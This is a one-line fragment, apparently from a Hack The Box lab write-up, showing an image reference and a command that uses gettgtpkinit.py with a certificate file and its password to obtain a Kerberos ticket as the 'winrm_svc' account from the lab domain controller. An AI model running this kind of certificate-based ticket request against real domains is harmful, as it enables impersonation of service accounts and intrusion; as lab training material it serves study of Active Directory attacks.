 python3 gettgtpkinit.py -cert-pfx winrm_svc.pfx -pfx-pass y9rIdtfICfBEzM5EwAMf fluffy.htb/winrm_svc winrm_svc.ccache -dc-ip 10.129.80.219